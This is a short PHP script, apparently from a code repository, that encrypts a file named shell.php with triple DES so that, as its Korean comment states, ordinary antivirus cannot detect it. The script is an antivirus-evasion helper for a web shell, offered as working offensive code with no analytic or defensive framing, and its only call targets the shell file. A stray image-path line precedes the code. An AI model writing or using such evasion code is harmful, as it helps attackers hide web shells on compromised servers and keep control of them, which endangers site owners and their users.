 // encrypt.php
<?php
function encrypt_file($file, $destination, $passphrase) {
// file 암호화 함수 $file을 암호화하여 $destination으로 저장. $passpharse는 키
// 바이너리 자체를 암호화하므로 일반적인 백신으로 탐지할 수 없다.
$handle = fopen($file, "rb") or die("Could not open a file.");
$contents = fread($handle, filesize($file));
fclose($handle);
$iv = substr(md5("\x1B\x3C\x58".$passphrase, true), 0, 8);
$key = substr(md5("\x2D\xFC\xD8".$passphrase, true) . md5("\x2D\xFC\xD9".$passphrase, true), 0, 24);
$opts = array('iv'=>$iv, 'key'=>$key);
$fp = fopen($destination, 'wb') or die("Could not open file for writing.");
stream_filter_append($fp, 'mcrypt.tripledes', STREAM_FILTER_WRITE, $opts);
fwrite($fp, $contents) or die("Could not write to file.");
fclose($fp);
}
encrypt_file('./shell.php','./encrypted_shell','key'); //shell.php파일을 암호화
?>